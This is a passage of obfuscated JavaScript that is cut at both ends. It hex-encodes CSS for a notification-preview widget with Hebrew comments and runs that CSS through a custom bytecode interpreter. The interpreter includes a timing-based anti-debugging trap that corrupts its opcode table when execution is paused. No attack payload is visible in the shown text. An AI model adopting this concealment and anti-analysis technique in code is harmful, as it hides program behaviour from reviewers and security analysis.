\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x64'+'\x65'+'\x63'+'\x6f'+'\x72'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a')+('\x20'+'\x75'+'\x6e'+'\x64'+'\x65'+'\x72'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x2f'+'\x2a'+'\x20'+'\u05e1'+'\u05d5'+'\u05d2'+'\u05d9'+'\x20'+'\u05d4'+'\u05ea'+'\u05e8'+'\u05d0'+'\u05d5'+'\u05ea'+'\x20'+'\x2d'+'\x20'+'\u05e6'+'\u05d1'+'\u05e2'+'\u05d5'+'\u05e0'+'\u05d9'+'\u05d5'+'\u05ea'+'\x20'+'\x2a'+'\x2f'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6e'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x6f'+'\x70'+'\x69'+'\x63'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x32'+'\x37'+'\x61'+'\x65'+'\x36'+'\x30'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6e'+'\x65'+'\x77'+'\x2d'+'\x72'+'\x65'+'\x70'+'\x6c'+'\x79'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x32'+'\x39'+'\x38'+'\x30'+'\x62'+'\x39'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x70'+'\x6f'+'\x73'+'\x74'+'\x2d'+'\x65'+'\x64'+'\x69'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x66'+'\x33'+'\x39'+'\x63'+'\x31'+'\x32'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x39'+'\x62'+'\x35'+'\x39'+'\x62'+'\x36'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x66'+'\x6f'+'\x6c'+'\x6c'+'\x6f'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x65'+'\x37'+'\x34'+'\x63'+'\x33'+'\x63'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x2f'+'\x2a'+'\x20'+'\u05de'+'\u05e6'+'\u05d1'+'\x20'+'\u05db'+'\u05d4'+'\u05d4'+'\x20'+'\x2a'+'\x2f'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x31'+'\x65'+'\x31'+'\x65'+'\x31'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x72'+'\x67'+'\x62'+'\x61'+'\x28'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2e'+'\x37'+'\x29'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x32'+'\x35'+'\x32'+'\x35'+'\x32'+'\x35'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09')+('\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x61'+'\x61'+'\x61'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x64'+'\x64'+'\x64'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x35'+'\x35'+'\x35'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x40'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x20'+'\x28'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x37'+'\x37'+'\x30'+'\x70'+'\x78'+'\x29'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x39'+'\x30'+'\x25'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x7d'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x2f'+'\x73'+'\x74'+'\x79'+'\x6c'+'\x65'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'),'\x68'+'\x65'+'\x61'+'\x64','\x24','\x61'+'\x70'+'\x70'+'\x65'+'\x6e'+'\x64',0x0],'\x70':0x0,'\x6c':0x12,'\x6a':{0x3c:0x3f,0x78:0x83,0x82:0x83},'\x78':{0x69:[0x79,-0x1,0x83]},'\x73':0x1,'\x73\x74':0x1,'\x73\x70':0x1}];function d(t){return n[t];}for(let t=0x0;t<n['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];t++){let i=n[t];if(i['\x63'])for(let y=0x0;y<i['\x63']['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];y++){let v=i['\x63'][y];if(typeof v==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'&&v['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x1&&v[v['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1]==='\x6e')try{i['\x63'][y]=BigInt(v['\x73'+'\x6c'+'\x69'+'\x63'+'\x65'](0x0,-0x1));}catch(P){}}}let s={0x0:0x1d1,0x1:0x122,0x2:0x1e,0x3:0x149,0x4:0x11f,0x5:0x5b,0x6:0xcd,0x7:0x4f,0x8:0x1,0x9:0x6,0xa:0x87,0xb:0xe9,0xc:0x97,0xd:0x2b,0xe:0x12c,0xf:0x73,0x10:0x29,0x11:0xcc,0x12:0x13b,0x13:0x10e,0x14:0x7,0x15:0xc0,0x16:0x32,0x17:0x19,0x18:0x19a,0x19:0x98,0x1a:0x103,0x1b:0x17,0x1c:0xea,0x20:0x15f,0x28:0xbc,0x29:0x10c,0x2a:0x1a7,0x2b:0x159,0x2c:0x167,0x2d:0x18b,0x2e:0x2a,0x2f:0x4,0x32:0x17a,0x33:0x2c,0x34:0x1a9,0x35:0x163,0x36:0xaf,0x37:0x51,0x38:0x197,0x39:0x5d,0x3a:0x7f,0x3b:0x1f8,0x3c:0x2d,0x3d:0x11c,0x3e:0x3a,0x3f:0x1ea,0x40:0x1c4,0x41:0x1f7,0x46:0x1e2,0x47:0xd1,0x48:0x16f,0x49:0xf5,0x4a:0x1af,0x4b:0x18e,0x4c:0x3,0x4d:0x15e,0x4e:0x82,0x4f:0x187,0x50:0x1d3,0x51:0x1c6,0x52:0x1b0,0x5a:0x12b,0x5b:0x12,0x5c:0x1b5,0x5d:0x1f6,0x5e:0x76,0x5f:0xdf,0x64:0x116,0x65:0x157,0x66:0x10a,0x67:0xc5,0x68:0x1d6,0x69:0x1d8,0x6a:0x115,0x6b:0x13a,0x6e:0xbd,0x6f:0x4a,0x70:0x74,0x78:0x1fb,0x79:0xab,0x7a:0x1f5,0x7b:0x1c7,0x7c:0x81,0x7d:0x38,0x7e:0xff,0x7f:0x1fd,0x80:0x141,0x81:0x18,0x82:0x9a,0x83:0x3c,0x84:0x5a,0x8c:0x1fa,0x8d:0x1fc,0x8e:0x1b2,0x8f:0x3d,0x90:0x1c3,0x91:0x1b9,0x92:0x50,0x93:0x8e,0x94:0xf4,0x95:0xc1,0x96:0x1b6,0x97:0xdc,0x98:0x52,0x99:0x164,0x9a:0xc8,0x9b:0x1f,0x9c:0x95,0x9d:0x1de,0x9e:0x161,0xa0:0xe2,0xa1:0x132,0xa2:0x16a,0xa3:0xa4,0xa4:0x9,0xa5:0xe3,0xa6:0x35,0xa7:0xc9,0xa8:0x96,0xa9:0x80,0xb4:0x6d,0xb5:0x111,0xb6:0x7a,0xb7:0x15b,0xb8:0x173,0xb9:0x47,0xc8:0xc2,0xc9:0xf1,0xca:0x5e,0xd2:0x178,0xd3:0x57,0xd4:0xb5,0xd5:0x1c1,0xd6:0xa0,0xd7:0x18d,0xd8:0x1e4,0xd9:0x16b,0xda:0xd9,0xdb:0xcf,0xdc:0xf7,0xfa:0x1ab,0xfb:0x158,0xfc:0xf9,0xfd:0x5c,0xfe:0x182,0xff:0x18a,0x100:0xef,0x101:0x1ee,0x102:0x13,0x103:0xa1,0x104:0x6e,0x105:0x91};const U={};let b=new WeakSet();function E(V,Y){let N=[];for(let l=0x0;l<Y;l++){let q=V();if(q&&typeof q==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&b['\x68'+'\x61'+'\x73'](q)){let B=q['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](B))for(let X=B['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1;X>=0x0;X--){N['\x70'+'\x75'+'\x73'+'\x68'](B[X]);}}else N['\x70'+'\x75'+'\x73'+'\x68'](q);}return N['\x72'+'\x65'+'\x76'+'\x65'+'\x72'+'\x73'+'\x65'](),N;}function f(V){let Y=[];for(let N in V){Y['\x70'+'\x75'+'\x73'+'\x68'](N);}return Y;}let w=![],Q=0x0,u=0x0,K=![],R=0x1388,D=0x3;function G(){if(!w||K)return;let V=Date['\x6e'+'\x6f'+'\x77']();if(Q===0x0){Q=V;return;}let Y=V-Q;Q=V;if(Y>R){u++;if(u>=D){K=!![];for(let N in s){s[N]=s[N]+0x1&0x1ff;}}}else u=0x0;}function O(V,Y,N,l,q,B){let X=[],h=0x0,p=new Array((V['\x70']||0x0)+(V['\x6c']||0x0)),a=0x0,J=V['\x63'],Z=V['\x69'],A=V['\x6a']||{},c=V['\x78']||{},W=Z['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>>0x1,F=[],H=null,T={['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']:![],['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']:undefined},r={['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']:![],['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']:0x0},I={['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']:![],['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']:0x0},z=V['\x6f']||s,C=!!V['\x73'+'\x74'],x=!!V['\x73'+'\x70'],j=B,k=!!V['\x61'];!C&&!k&&(B===undefined||B===null)&&(B=vmK);var g=0x0,M=null;let n0=V['\x73'+'\x65'+'\x4b'+'\x65'+'\x79'],n1,n2,n3,n4,n5,n6;if(n0!==undefined){let nu=nK=>typeof 